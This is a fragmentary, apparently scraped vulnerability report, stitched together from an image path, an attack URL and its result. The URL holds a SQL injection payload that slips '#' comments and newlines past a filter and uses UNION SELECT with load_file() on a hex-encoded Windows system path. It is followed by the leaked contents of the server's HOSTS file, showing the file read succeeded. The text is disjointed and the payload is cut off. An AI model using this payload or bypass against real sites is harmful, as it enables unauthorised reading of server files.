 192.168.10.165/test.php?id=4+and%23fuck%0a1=2+union+%23qa%0Aselect+1,(load_file(0x433a5c57494e444f57535c7379737465
# Copyright (c) 1993-1999 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses
to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. #
The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or
following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
www.wooyun.org